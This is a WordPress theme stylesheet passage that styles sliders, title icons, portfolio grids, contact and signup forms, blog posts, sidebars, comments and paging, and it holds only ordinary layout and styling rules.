.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon { top:0.4em !important; }

.wpb_googleplus_type_standard>div>iframe,
.wpb_googleplus_type_standard>div,
.fb_type_standard iframe,
.fb_type_button_count iframe {
	max-width:100% !important;
}

.wpb_button {
	transition: all 0.2s ease-in-out 0s !important;	
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;	
}

.flex-control-paging li a,
.flexslider {
	border: none !important;
	-moz-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
	border-radius:0px !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

.flex-caption {
	background-color:transparent !important;
	padding-left:0 !important;
	padding-right:0 !important;
}

.wpb_gallery .flex-direction-nav a,
.wpb_gallery .nivo-directionNav a {
	/*background-image:url(images/sliderarrow.png) !important;*/
	background-image:none !important;
	overflow:hidden !important;
	font-family: 'FontAwesome' !important;
	font-size:30px !important;
	line-height:68px !important;
	text-decoration:none  !important;
	text-align:center  !important;
	transition: all 0.2s ease-in-out 0s !important;
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;
			
	width:68px !important;
	height:68px !important;
	top:50%;
	margin-top:-34px !important;
	text-indent:0 !important;	
}

.theme-default .nivoSlider {
	box-shadow:none !important;
}

/*overrides for IE fix*/
.no-touch .wpb_slider_nivo .nivo-directionNav,
.no-touch .wpb_flexslider .flex-direction-nav {
	visibility:hidden;
}

.no-touch .wpb_slider_nivo:hover .nivo-directionNav,
.no-touch .wpb_flexslider:hover .flex-direction-nav {
	visibility:visible;
}
/*overrides for IE fix end*/
.wpb_gallery .wpb_gallery_slides { position:relative; }

.wpb_gallery .wpb_gallery_slides .nivo-controlNav, .wpb_gallery .wpb_gallery_slides .flex-control-nav {
	position:absolute !important;
	bottom:20px !important;
	width:100% !important;
	right:inherit !important;
	top:inherit !important;
	height:10px !important;
}

.wpb_posts_slider .wpb_gallery_slides { position:relative; }

.wpb_posts_slider .wpb_gallery_slides .nivo-controlNav, .wpb_posts_slider .wpb_gallery_slides .flex-control-nav {
	position:absolute !important;
	bottom:inherit !important;
	width:100% !important;
	right:inherit !important;
	top:20px !important;
	height:10px !important;
}

.wpb_gallery .wpb_gallery_slides .nivo-controlNav a, .wpb_gallery .wpb_gallery_slides .flex-control-nav a {
	float:none !important;
	display:inline-block;
	height:20px;
	width:20px;
	text-align:center;
	background:url(images/bullet.png) no-repeat;
}

.wpb_gallery .wpb_gallery_slides .nivo-controlNav a.active, .wpb_gallery .wpb_gallery_slides .flex-control-nav a.flex-active {
	background-position:0 -20px !important;
}

.wpb_tour .wpb_tour_tabs_wrapper .wpb_content_element p {
    padding: 15px 15px 15px 0 !important;
}

.wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-nav>li {
	margin:0 0 1px 0 !important;
}

.wpb_call_to_action {
	border: none !important;
}

.wpb_button.wpb_ozy_auto { 
	background-image:none;
	border:none !important;
	text-shadow:none !important;
	box-shadow:none !important;
}

.wpb_button.wpb_ozy_auto.wpb_btn-large {
	font-size:170% !important;
	line-height:100% !important;
}

.wpb_button.wpb_ozy_auto.wpb_btn-small {
	font-size:85% !important;
	line-height:85% !important;
}

.wpb_button.wpb_ozy_auto.wpb_btn-mini {
	font-size:65% !important;
	line-height:65% !important;
}

.categories_filter a:hover,
.wpb_tour_next_prev_nav a:hover,
.ui-tabs-nav a:hover,
.ui-accordion-header a:hover,
.wpb_wrapper a.prev:hover,
.wpb_wrapper a.next:hover {
	text-decoration:none !important;
}

.wpb_alert {
	-moz-border-radius:0 !important;
	-webkit-border-radius:0 !important;
	border-radius: 0 !important;
}

.wpb_heading {
	margin-bottom:20px;
}

.title-with-icon {
	display:table !important;
	cursor:default;
}

.title-with-icon.top-style {
	text-align:center !important;	
	width:100%;	
}

.title-with-icon>h1,
.title-with-icon>h2,
.title-with-icon>h3,
.title-with-icon>h4,
.title-with-icon>h5,
.title-with-icon>h6 {
	display:table-cell;/* !important*/
	vertical-align:middle !important;
	border-left:15px solid transparent;
}

.title-with-icon>h1.no-icon,
.title-with-icon>h2.no-icon,
.title-with-icon>h3.no-icon,
.title-with-icon>h4.no-icon,
.title-with-icon>h5.no-icon,
.title-with-icon>h6.no-icon {
	border-left:none !important;
}

.title-with-icon.top-style>h1,
.title-with-icon.top-style>h2,
.title-with-icon.top-style>h3,
.title-with-icon.top-style>h4,
.title-with-icon.top-style>h5,
.title-with-icon.top-style>h6 {
	display:block !important;
	float:none !important;
	border-left:none !important;
}

.title-with-icon.top-style>span:after,
.title-with-icon.top-style>a>span:after {
	display:table !important;
	clear:both !important;
	content:'' !important;
}

.title-with-icon.top-style>span,
.title-with-icon.top-style>a>span {
	margin-right:0px !important;
	float:none !important;
	display:block !important;
	margin:0 auto 20px auto !important;
	text-decoration: none !important;
}

.title-with-icon.top-style>a {
	text-decoration: none !important;
}

.title-with-icon-wrapper .margin-left-medium { margin-left:55px; }
.title-with-icon-wrapper .margin-left-large { margin-left:67px; }
.title-with-icon-wrapper .margin-left-xlarge { margin-left:95px; }
.title-with-icon-wrapper .margin-left-xxlarge { margin-left:143px; }

.title-with-icon>span.medium>img,
.title-with-icon>a>span.medium>img,
.title-with-icon>span.medium,
.title-with-icon>span.large, 
.title-with-icon>span.xlarge,
.title-with-icon>span.xxlarge,
.title-with-icon>a>span.medium,
.title-with-icon>a>span.large, 
.title-with-icon>a>span.xlarge,
.title-with-icon>a>span.xxlarge {
	width:40px;
	height:40px;
	line-height:40px !important;
	font-size:22px !important;
	text-align:center;
	display:inline-block !important;
	text-decoration:none !important;
}

.title-with-icon>span.large>img,
.title-with-icon>a>span.large>img,
.title-with-icon>span.large,
.title-with-icon>a>span.large {
	width:52px;
	height:52px;
	line-height:52px !important;
	font-size:26px !important;
}

.title-with-icon>span.image-icon {
	background: none !important;
}

.title-with-icon>span.xlarge>img,
.title-with-icon>a>span.xlarge>img,
.title-with-icon>span.xlarge,
.title-with-icon>a>span.xlarge {
	width:80px;
	height:80px;
	line-height:80px !important;
	font-size:40px !important;
}

.title-with-icon>span.xxlarge>img,
.title-with-icon>a>span.xxlarge>img, 
.title-with-icon>span.xxlarge,
.title-with-icon>a>span.xxlarge {
	width:128px;
	height:128px;
	line-height:128px !important;
	font-size:64px !important;
}

.title-with-icon>span.image-icon.xxlarge,
.title-with-icon>a>span.image-icon.xxlarge {
	background-color: transparent !important;
	border:none !important;
}

.title-with-icon>span.rounded,
.title-with-icon>a>span.rounded {
	border-bottom:none !important;
}

.title-with-icon>span.medium.rounded>img,
.title-with-icon>a>span.medium.rounded>img,
.title-with-icon>span.medium.rounded,
.title-with-icon>a>span.medium.rounded {
	-moz-border-radius:40px;
	-webkit-border-radius:40px;
	border-radius:40px;
}

.title-with-icon>span.large.rounded>img,
.title-with-icon>a>span.large.rounded>img,
.title-with-icon>span.large.rounded,
.title-with-icon>a>span.large.rounded {
	-moz-border-radius:52px;
	-webkit-border-radius:52px;
	border-radius:52px;
}

.title-with-icon>span.xlarge.rounded>img,
.title-with-icon>a>span.xlarge.rounded>img,
.title-with-icon>span.xlarge.rounded,
.title-with-icon>a>span.xlarge.rounded {
	-moz-border-radius:80px;
	-webkit-border-radius:80px;
	border-radius:80px;
}

.title-with-icon>span.xxlarge.rounded>img,
.title-with-icon>a>span.xxlarge.rounded>img,
.title-with-icon>span.xxlarge.rounded,
.title-with-icon>a>span.xxlarge.rounded {
	-moz-border-radius:128px;
	-webkit-border-radius:128px;
	border-radius:128px;
}

.title-with-icon>span.clear,
.title-with-icon>a>span.clear {
	background-color:transparent !important;
	border-bottom:none !important;
}

/*style #2 - arranged*/
.title-with-icon-wrapper .all-arranged>span {
	display:block !important;
	float:left !important;
	height: auto !important;
}

.title-with-icon-wrapper .all-arranged>div.cnt>h1,
.title-with-icon-wrapper .all-arranged>div.cnt>h2,
.title-with-icon-wrapper .all-arranged>div.cnt>h3,
.title-with-icon-wrapper .all-arranged>div.cnt>h4,
.title-with-icon-wrapper .all-arranged>div.cnt>h5,
.title-with-icon-wrapper .all-arranged>div.cnt>h6 {
	margin-bottom:0 !important;
}

.title-with-icon-wrapper .all-arranged div.cnt.medium { padding-left:55px; }
.title-with-icon-wrapper .all-arranged div.cnt.large { padding-left:67px; }
.title-with-icon-wrapper .all-arranged div.cnt.xlarge { padding-left:95px; }
.title-with-icon-wrapper .all-arranged div.cnt.xxlarge { padding-left:143px; }

/*animate the icon*/
.fancy-box-widget:hover>div:first-child>span:before,
#navbar-search-wrapper span:hover:before,
.title-with-icon-wrapper:hover .title-with-icon>span:before {
	-webkit-animation: toRightFromLeft 0.2s forwards;
	-moz-animation: toRightFromLeft 0.2s forwards;
	animation: toRightFromLeft 0.2s forwards;
}

@-webkit-keyframes toRightFromLeft {
	49% { -webkit-transform: translate(100%); }
	50% { opacity: 0; -webkit-transform: translate(-100%); }
	51% { opacity: 1; }
}

@-moz-keyframes toRightFromLeft {
	49% { -moz-transform: translate(100%); }
	50% { opacity: 0; -moz-transform: translate(-100%); }
	51% { opacity: 1; }
}

@keyframes toRightFromLeft {
	49% { transform: translate(100%); }
	50% { opacity: 0; transform: translate(-100%); }
	51% { opacity: 1; }
}

/*custom flickr badge*/
.flickr-badge-wrapper a img {
	margin:0 2px 2px 0 !important;
	vertical-align:bottom;
}

/*custom twitter style*/
.wpb_twitter_widget.big-tweet .tweet_list li {
	border-bottom:none !important;
	text-align:center;
}

.wpb_twitter_widget.big-tweet .icon-twitter {
	color: #00aced !important;
	font-size:30px;
	display:inline-block !important;
	width:100%;
	text-align:center;
	padding:20px 0 20px 0;
	background-image:none !important;
}

.wpb_twitter_widget.big-tweet .tweet_list li .tweet_text,
.wpb_twitter_widget.big-tweet .tweet_list li .tweet_text * {
	font-size:24px !important;
	line-height:32px;
	font-weight:lighter;
}

.wpb_twitter_widget.big-tweet .twitter_follow_button_wrap {
	text-align:center;
}

.wpb_twitter_widget.big-tweet .twitter_follow_button_wrap .twitter_follow_button {
	background-image: none !important;
	padding-left:0 !important;
}

/*************************************************************
portfolio
*************************************************************/
.teaser_grid_container .categories_filter {
	padding:20px 0 10px 0 !important;
	margin-bottom:30px !important;
}

.teaser_grid_container .categories_filter li.active>a {
	font-weight:bold;
}

#post-navigation {
	text-align:center;
	margin-top:30px;
}

.ozy_portfolio_details #post-navigation {
	text-align:left !important;
	float:left !important;
	margin-top:0 !important;
}

#post-navigation a {
	text-indent:-9999px;
	/*display:block;*/
	width:34px !important;
	height:34px !important;
	/*float:left;*/
	display:inline-block;
	margin-left:1px !important;
	background-color:#000000;	
	background-image:url(images/nav-arrows.png);
	background-repeat:no-repeat;
}

#post-navigation a.nav-left {
	background-position:-68px 0px;
}

#post-navigation a.nav-th {
	background-position:-34px 0px;	
}

.view_project_link_button {
	display: block;
	float:left;
	line-height:34px !important;
	text-decoration:none !important;
	font-size:12px !important;
	padding:0 10px 0 10px;
	margin-bottom:20px;
}

/*carousel*/
.wpb_teaser_grid.wpb_content_element.wpb_carousel .teaser_grid_container {
	margin-top:50px !important;
}

.teaser-grid-carousel-view-all {
	font-size:150%;
	display:inline-block;
	position:absolute;
}

.wpb_carousel .post-portfolio-title {
	position:absolute !important;
	bottom:0px !important;
}

.wpb_carousel .prev,
.wpb_carousel .next {
	text-indent:-9999px;
	width:48px !important;
	height:24px !important;
	background-image: url(images/sliderarrow-mini.png) !important;
	background-repeat: no-repeat !important;
	padding:0 !important;
	line-height:0 !important;
	top:0 !important;
}

.wpb_carousel .next {
	background-position:-48px !important;
}

.wpb_carousel .prev {
	right:50px !important;
}

/*************************************************************
contact 7 form
*************************************************************/
form input[type=text],
form input[type=password],
form input[type=file],
form input[type=email],
form input[type=color],
form input[type=date],
form input[type=datetime],
form input[type=datetime-local],
form input[type=month],
form input[type=number],
form input[type=range],
form input[type=search],
form input[type=tel],
form input[type=time],
form input[type=url],
form input[type=week],
form textarea,
.wpcf7-form input[type=text],
.wpcf7-form input[type=password],
.wpcf7-form input[type=file],
.wpcf7-form input[type=email],
.wpcf7-form input[type=color],
.wpcf7-form input[type=date],
.wpcf7-form input[type=datetime],
.wpcf7-form input[type=datetime-local],
.wpcf7-form input[type=month],
.wpcf7-form input[type=number],
.wpcf7-form input[type=range],
.wpcf7-form input[type=search],
.wpcf7-form input[type=tel],
.wpcf7-form input[type=time],
.wpcf7-form input[type=url],
.wpcf7-form input[type=week],
.wpcf7-form select,
.wpcf7-form textarea {
	border:1px solid #d4d4d4;
	width:100%;
	padding:5px;
	line-height:28px;
	font-weight:normal;

		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

form select {
	border:1px solid #d4d4d4;
	padding:5px;
	line-height:28px;
	font-weight:normal;

		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;	
	display:block;
	clear:both;
}
form input:focus[type=text],
form select:focus,
form textarea:focus,
form input:focus[type=text],
form input:focus[type=email],
form input:focus[type=color],
form input:focus[type=date],
form input:focus[type=datetime],
form input:focus[type=datetime-local],
form input:focus[type=month],
form input:focus[type=number],
form input:focus[type=range],
form input:focus[type=search],
form input:focus[type=tel],
form input:focus[type=time],
form input:focus[type=url],
form input:focus[type=week],
form select:focus,
form textarea:focus {
    outline:none;
    border-color:#d4d4d4;
    /*box-shadow:0 0 10px #d4d4d4;*/
}

form,
.wpcf7 {
	margin-bottom:20px; /* !important*/
}

form>p
.wpcf7-form>p {
	font-weight:bold;
}

form>p>span,
.wpcf7-form>p>span {
	display:block !important;
	margin:10px 0 10px 0 !important;
}

form>p>span,
.wpcf7-form>p>span.required {
	display:inline !important;
}

.wpcf7-submit {
	border:none;
	cursor:pointer;
	padding:9px 14px;
}

.wpcf7-form-control-wrap>span {
	color:#000000 !important;
}

/*************************************************************
mail chimp signup
*************************************************************/
#mc_signup_form {
    background-color: transparent !important ;
	border:none !important;
    color:inherit !important;
    padding: 0px !important;
}

#mc_signup_form input[type=text],
#mc_signup_form select,
#mc_signup_form textarea {
	border:1px solid #d4d4d4;
	width:100%;
	padding:5px;
	line-height:28px;
	font-weight:normal;

		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

#mc_signup_form input:focus[type=text],
#mc_signup_form select:focus,
#mc_signup_form textarea:focus {
    outline:none;
    border-color:#d4d4d4;
    box-shadow:0 0 10px #d4d4d4;
}

#mc_signup_form  .mc_merge_var {
	margin-bottom:10px;
}

#mc_signup_form  .mc_merge_var label {
	font-weight:bold;
	margin-bottom:5px;
	display:inline-block;
}

#mc_signup_form  .mergeRow {
	display:none;
}

#mc_signup_form  .mergeRow input[type=radio] {
	margin-right:5px;
}

#mc_display_rewards {
	display:none !important;
}

.mc_signup_submit {
	text-align:right !important;
}

#mc_signup_submit {
	border:none !important;
	padding: 9px 14px;
}

/*************************************************************
blog
*************************************************************/

.blog-post-title *{
	text-decoration:none;
}

.blog-post-title {
	margin:0 0 10px 0;
}

.blog-big-photo {
	position:relative;
	overflow:hidden;
}

.blog-big-photo:hover>a>span {	
	top:50%;
	top:-moz-calc(50% - 22px); /*22px half height of the zoom button*/
		top:-webkit-calc(50% - 22px);
		top:calc(50% - 22px);
		
	opacity:1;
	-moz-opacity:1;
	-webkit-opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);	
}

.blog-big-photo>a>span {
	position:absolute;	
	display:block;
	width:100%;

	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;
	
	top:-64px;
	
	opacity:0;
	-moz-opacity:0;
	-webkit-opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);	
}

.blog-big-photo>a>span>div{
	font-size:32px !important;
	text-align:center;
	display:block;
	margin:0 auto 0 auto;
	width:60px;
	line-height:60px;
	height:60px;
	background-image: none !important;
}

.blog-info-bar-details span {
	background-image: none !important;	
}

.blog-post .tag-bar {
	display:inline-block;
	margin-top:20px;
	clear:both;
}

.blog-post .tag-bar:empty {
	display:none;
}

.blog-info-footer-bar .wpb_button {
	margin-bottom:0 !important;
}

.blog-listing article {
	margin-bottom: 40px;
	padding-bottom: 40px;	
	position:relative;
}

.blog-listing article .blog-details-part {
	display:inline-block;
}


.blog-listing article .wpb_gallery,
.blog-listing article>iframe,
.blog-listing article .blog-big-photo {
	margin-bottom:40px;
}

.blog-listing article iframe {
	position:relative !important;
	z-index:5 !important;
}

.blog-listing article .blog-details-part .blog-post-title a {
	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;
}

.right-sidebar {
	float:right !important;
}
.top-padding-40 {
	padding-top:20px;
}

.blog-info-bar-details {
	margin:15px 0 10px 0;
	text-transform:uppercase;
	font-size:10px !important;
}

.no-vc-active .format-gallery .blog-info-bar-details {
	margin:0 0 10px 0 !important;
}

.blog-info-bar-details a {
	font-size:10px !important;
}

.blog-info-bar-details a {
	text-decoration:none;
}

.blog-info-footer-bar {
	margin-top:20px;
	clear:both;
}

.blog-info-footer-bar span[class*='icon-'] {
	font-size:14px;
	background-image:none !important;
	margin-right:4px;
}

.blog-details-part .blog-post-title a{
	text-decoration:none !important;
}

/*.classic-blog-listing-item blockquote:first-child {*/
.classic-blog-listing-item .blog-blockquote {
	margin:0 !important;	
}

/*.blog-listing .wpb_gallery {
	margin-bottom:0 !important;
}*/

.blog-post .tag-bar.icon-tag:empty {
	 display:none !important;
}

.blog-post .tag-bar.icon-tag {
	background-image:none !important;
}

.blog-post .tag-bar.icon-tag>a:first-child {
	padding-left:5px;
}

.blog-post .flexslider{
	margin-bottom:10px !important;
}

.post-badge-standard,
.post-badge-gallery,
.post-badge-video,
.post-badge-aside,
.post-badge-image,
.post-badge-quote,
.post-badge-audio,
.post-badge-link,
.post-badge-sticky {
	cursor:default;
	font-family:"fontawesome";
	font-size:28px;
	line-height:78px;
	text-align:center;
	color:#ffffff;
}

.post-badge-sticky:after { content: "\f13d"; }
.post-badge-standard:after { content: "\f15c"; }
.post-badge-quote:after,
.post-badge-aside:after { content: "\f10e"; }
.post-badge-gallery:after { content: "\f03e"; }
.post-badge-image:after { content: "\f030"; }
.post-badge-audio:after { content: "\f001"; }
.post-badge-video:after { content: "\f03d"; }
.post-badge-link:after { content: "\f0c1"; }
/*related-post*/
.related-post>img {
	float:left;
	margin:0 10px 10px 0;
}

.blog-details-part .blog-meta {
	width:115px;
	float:left;
	margin-right:32px;
	min-height:100%;
	height:100%;
	overflow:visible;
	display:inline-block;
}

.blog-details-part .blog-meta .comment-count,
.blog-details-part .blog-meta .comment-icon {
	height:37px;
	width:50%;
	float:left;
	line-height:37px;
	font-size:16px;
	text-align:center;
}

.blog-details-part .blog-meta .comment-count {
	font-size:9px !important;
}

.blog-details-part .blog-meta-bottom {
	width:85px;
	padding-right:30px;
	float:left;
	margin-top:35px;
	text-align:right;
	border-right:1px solid #dedede;
}

.blog-details-part .blog-meta-date>p {
	font-size:26px;
	line-height:32px;
	padding-top:0 !important;
}

.blog-details-part .blog-meta-category a {
	font-size:11px !important;
}

.blog-details-part .blog-post-content {
	padding-left:145px;	
}

.blog-details-part .blog-post-content iframe {
	max-width:99% !important;
}

/*audio player*/
.mejs-inner { height:30px; }

/*page links*/
#page-links>span {
	display:inline-block;
	font-weight:bold;
	margin:10px 0;
}

/*************************************************************
sidebar
*************************************************************/
.sidebar-generic .sidebar-widget {
	padding:20px;
	margin-bottom:1px !important;
}

.sidebar-generic .sidebar-widget:last-child {
	margin-bottom:35px !important;
}

.sidebar-generic .sidebar-widget h6 {
	padding-bottom:10px;
	margin-bottom:20px;
}

/*customize searchbox*/
.sidebar-generic .sidebar-widget .searchform {

}

.sidebar-widget .tagcloud a {
	display:inline-block;
	margin-bottom:3px;
	padding:6px 6px;
	background-color:#000000;
	color:#FFFFFF;
	text-decoration:none !important;
}

.sidebar-widget .tagcloud a:hover {
	text-decoration:underline !important;
}

/*sidebar menu*/
.sidebar-widget ol:not(.no-style),
.sidebar-generic>section ol:not(.no-style),
.sidebar-widget ul:not(.no-style),
.sidebar-generic>section ul:not(.no-style){
	list-style:disc;
	margin-left:15px;
}

section.sidebar-widget ul.menu {
	margin-left:0 !important;
	list-style:none !important;
}

section.sidebar-widget ul.menu li {
	list-style:none;
}

section.sidebar-widget ul.menu>li a:hover {
	text-decoration: none !important;
}

section.sidebar-widget ul.menu>li a span.icon-caret-right {
	text-decoration: none !important;
	padding-right:5px !important;
}

section.sidebar-widget ul.menu li > a:hover span.m,
section.sidebar-widget ul.menu li.current_page_item > a span.m {
	text-decoration:underline !important;
}
section.sidebar-widget ul.menu li.current_page_item > a > span {
	text-decoration:none !important;
}

section.sidebar-widget ul.menu>li {
	padding:10px 0 10px 0;
	border-top:1px solid #c5c5c5;
}

section.sidebar-widget ul.menu>li li {
	padding:5px 0;
}

section.sidebar-widget ul.menu>li:first-child {
	border-top: none;
	padding-top:0px;
}

section.sidebar-widget ul.menu>li:last-child {
	border-bottom:1px solid #c5c5c5;
}

.left-sidebar { /**/ }

.right-sidebar { float:right !important; }

/*fancy box widget*/
.fancy-box-widget {
	margin-top:26px;
	position:relative;
}

.fancy-box-widget>div:first-child {
	width:52px !important;
	height:52px !important;
	font-size:24px !important;
	line-height:52px !important;
	text-align:center !important;
	position:absolute;
	left:50%;
	top:-26px;
	margin-left:-26px;
	
	-moz-border-radius:52px;
	-webkit-border-radius:52px;
	border-radius:52px;	
}

.fancy-box-widget>div:first-child span {
	text-align:center !important;
	width:25px !important;
	display:inline-block;
	line-height:52px;
}

.fancy-box-widget div.fancy-box-widget-content {
	padding:55px 20px 35px 20px;
	position:relative;
	text-align:center;
}

.fancy-box-widget a.fancy-box-widget-link {
	display:block;
	margin-top:10px;
	text-align:center;
}

/*************************************************************
sidebar forms
*************************************************************/
.sidebar-widget input[type=text],
.sidebar-widget input[type=password],
.sidebar-widget select,
.sidebar-widget textarea {
	border:1px solid #d4d4d4;
	width:100%;
	padding:5px;
	line-height:28px;
	font-weight:normal;
	
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	box-sizing:border-box;	
	
	margin: 10px 0 10px 0;	
}

.sidebar-widget input:focus[type=text],
.sidebar-widget input:focus[type=password],
.sidebar-widget select:focus,
.sidebar-widget textarea:focus {
    outline:none;
    border-color:#d4d4d4;
    box-shadow:0 0 10px #d4d4d4;
}

input[type=submit],
input[type=button],
input[type=reset],
button {
	border:0px !important;
	cursor:pointer;	
	padding:8px 10px 8px 10px !important;
	box-sizing:border-box;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;	
		
	transition: all 0.2s ease-in-out;	
		-moz-transition: all 0.2s ease; /* Enable CSS3 transition on all props */
		-webkit-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;		

}

.sidebar-widget form label {
	font-weight:bold;
	clear:both;
	display:inline-block;
	width:100%;
}

.sidebar-widget form label:after {
	content: ' ';
	clear:both;
	display:table;
}

/*************************************************************
meta buttons
*************************************************************/
.icon-heart {
	cursor:pointer;
	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;		
}

.icon-heart:hover {
	color:#ff0000 !important;
}

/*************************************************************
blog comment
*************************************************************/
.comment-body,
.author-box{
	padding:20px;
	clear:both;
	box-sizing:border-box;
}

.author-box>div{
	display:inline-block;
}

.author-box{
	margin-bottom:20px;
}


.reply{
	text-align:right;
}

.comment-body{
	margin-bottom:20px;
}

.comment-body>div>img,
.author-box>div>img{
	display:block;
	float:left;
	margin:0 10px 0 0;
}

.commentlist .children li{
	width:95%;
	float:right;
}

/*************************************************************
comment form
*************************************************************/

#commentform p label{
	display:block;
	font-weight:bold;
	margin:5px 0 5px 0 !important;
}

#commentform .comment-form-email,
#commentform .comment-form-author{
	display:block;
	float:left;
	width:50%;	
}

#commentform .comment-form-author>input{
	width:92% !important;
}

#commentform .comment-form-url>input,
#commentform .comment-form-comment>textarea,
#commentform .comment-form-email>input,
#commentform .comment-form-author>input{
	width:100%;
	clear:both;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	padding:5px;
	border:1px solid #d4d4d4;
	
	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;	
}

#commentform .comment-form-url>input:focus,
#commentform .comment-form-comment>textarea:focus,
#commentform .comment-form-email>input:focus,
#commentform .comment-form-author>input:focus {
    outline:none;
    border-color:#d4d4d4;
    box-shadow:0 0 10px #d4d4d4;
}

#commentform .comment-form-comment,
#commentform .comment-form-url{
	display:block !important;
	float:left !important;
	width:100% !important;	
}

#commentform #submit{
	border:none !important;
	cursor:pointer;

	margin:10px 0 10px 0;	
	
	padding: 9px 14px;

	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;	
}

#authort-box-title,
#comments-title,
#comments-title span,
#respond h3{
	font-size:16px !important;
	line-height:40px !important;
}

#respond {
	margin-bottom:25px;
}

/*************************************************************
paging
*************************************************************/

.paging-wrapper {
	width:100%;
	float:left;
	clear:both;
	margin-bottom:30px;
}

.paging-wrapper>a {
	display:block !important;
	float:left !important;
	width:34px  !important;
	line-height:34px !important;
	height:34px !important;
	text-align:center !important;
	margin:1px 1px 0 0 !important;
	text-decoration:none !important;

	transition: all 0.2s ease-in-out 0s;	
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;
}

.paging-wrapper .prev:before { content: '⇀'; font-size:16px !important; }
.paging-wrapper .next:before { content: '↽'; font-size:16px !important; }
.paging-wrapper .first:before { content: '←'; font-size:14px !important; }
.paging-wrapper .last:before { content: '→'; font-size:14px !important; }

/*************************************************************
navbar search box
*************************************************************/
#navbar-search-wrapper {
	height:60px !important;
	position:relative;
	border:none !important;
}

#navbar-search-wrapper span {
	display:block !important;
	text-align:right !important;
	z-index:2 !important;
	position:absolute !important;
	right:0 !important;
	line-height:40px;
	cursor:pointer !important;
	color:#ffffff;
	-webkit-backface-visibility:hidden;
	text-align:center !important;
}

#navbar-search-form {
	margin:0 !important;
	position:absolute;
	right:0;
	top:0;
	z-index:52;
}

#navbar-search-form input[type=text] {
	z-index:1;
	position:relative;	
	max-width:0px;
	float:right;
	
	border:none !important;
	height:40px;
	
	border:none !important;
	
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;		
	
	content:'';
	
	background-color:transparent !important;
	
	padding:0;
	
	visibility:hidden;
}

#navbar-search-form input:focus {
	border:none !important;
	box-shadow:0px 0px 0px 0px !important;
}

#navbar-search-form input.open[type=text] {
	background-color:#666666;
	padding:0 42px 0 10px;
}

#navbar-search-form .icon-search:before,
#navbar-search-form .icon-search {
	cursor:pointer !important;
}

/*************************************************************
divider and hr
*************************************************************/

fieldset.ozy-content-divider {
	position:relative;	
	border-top:1px solid #ffffff;
	border-bottom:none;
	border-left:none;
	border-right:none;
}

fieldset.ozy-content-divider legend.center {
	padding: 0 20px 0 20px;
}

fieldset.ozy-content-divider legend.left {
	padding: 0 20px 0 0;
}


fieldset.ozy-content-divider legend.right {
	padding: 0 0 0 20px;
}


#page-content hr{ margin:20px 0 20px 0; height:1px; border:none; }

/*************************************************************
css3 transitions for external objects
*************************************************************/
.generic-button-alt,
.generic-button,
.ozy-page-content button,
.rev_slider_wrapper .tp-leftarrow, 
.rev_slider_wrapper .tp-rightarrow,
#navbar-search-wrapper span,
.nivo-nextNav, 
.nivo-prevNav,
#post-navigation a,
.view_project_link_button,
#mc_signup_submit,
.wpcf7-submit,
#backToTop,
.ls-nav-prev, .ls-nav-next,
.br-next, .br-previous,
.title-with-icon>span,
.title-with-icon>a>span,
.sidebar-widget .tagcloud a {
	transition: all 0.2s ease-in-out 0s;
		-webkit-transition: all 0.2s ease-in-out 0s;
		-moz-transition: all 0.2s ease-in-out 0s;	
}

/*************************************************************
testimonials & testimonial slider
*************************************************************/
.ozy-testimonial-slider li .entry-content {
	position:relative;
	color:#333;
	background:#eee;
	
	margin-bottom:20px;	
}

.ozy-testimonial-slider li .entry-content p {
	padding:40px !important;
}

/* creates the triangle */
.ozy-testimonial-slider li .entry-content:after {
	content:"";
	position:absolute;
	bottom:-30px;
	left:30px;
	border:15px solid transparent;
	border-top-color:#eee;
    display:block; 
    width:0;
}

/*************************************************************
search autocomplete
*************************************************************/

.ac_results {
	position:relative;
	z-index:444;
	background-color:#000000;
	padding:10px;
	max-width:1170px;
}

.ac_results ul {
	list-style:disc inside;
}

.ac_results ul li {
	font-size:11px !important;
	padding:5px 10px 5px 10px !important;
	cursor:pointer;
	font-style:normal !important;
}

.ac_results ul li:hover {
	text-decoration:underline;
}

/*************************************************************
dropcaps & highlighted text
*************************************************************/
.dropcap {
	font-size:22px;
	font-weight:bold;
	line-height:32px;
	text-align:center;
	float:left;
	margin-right:10px;
	height:32px;
	width:32px;
}

.dropcap-rounded {
	-moz-border-radius:36px;
	-webkit-border-radius:36px;
	border-radius:36px;	
}

.dropcap-clean {
	background-color:transparent !important;
}

.highlight-text {
	display:inline-block;
	padding:0 5px 0 5px;
}

/*************************************************************
list-style-type
*************************************************************/
